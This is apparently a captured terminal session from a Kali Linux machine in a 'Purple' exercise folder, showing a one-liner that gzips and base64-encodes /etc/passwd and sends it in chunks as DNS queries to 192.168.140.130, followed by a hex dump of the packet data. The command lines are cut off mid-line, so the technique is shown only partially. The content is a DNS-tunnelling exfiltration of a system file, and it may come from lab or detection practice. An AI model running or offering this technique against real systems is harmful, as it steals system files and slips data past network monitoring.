 ┌──(kali㉿kali-vit)-[~/Desktop/Purple]
└─$ cd /etc
┌──(kali㉿kali-vit)-[/etc]
└─$ ls -la passwd
-rw-r--r-- 1 root root 3306 Oct  8 09:38 passwd
┌──(kali㉿kali-vit)-[/etc]
└─$ f=passwd; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | se
(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `e
;; Warning: query response not set
;; Got bad packet: bad label type
297 bytes
b6 71 00 01 00 01 00 00 00 00 3a 48 34 73 49 43          .q........:H4sIC
4f 63 31 42 57 63 41 41 33 42 68 63 33 4e 33 5a          Oc1BWcAA3Bhc3N3Z
41 43 4e 56 39 31 32 6f 7a 59 51 76 73 39 54 38          ACNV912ozYQvs9T8
41 44 78 77 59 42 2f 73 4f 36 32 7a 56 32 54 4e          ADxwYB/sO62zV2TN
4b 32 33 76 2d 3a 65 32 52 51 54 45 36 42 6f 6c          K23v-:e2RQTE6Bol
49 77 6e 62 32 36 54 73 7a 41 68 74 73 74 64 6b          Iwnb26TszAhtstdk
6a 68 43 58 4e 66 4b 4d 5a 7a 51 2a 79 30 64 71          jhCXNfKMZzQ*y0dq
78 4d 35 74 44 4d 7a 69 4d 2f 62 75 7a 4a 74 2d          xM5tDMziM/buzJt-
3a 35 4a 46 66 2a 77 31 55 50 4a 52 61 4d 56 4d          :5JFf*w1UPJRaMVM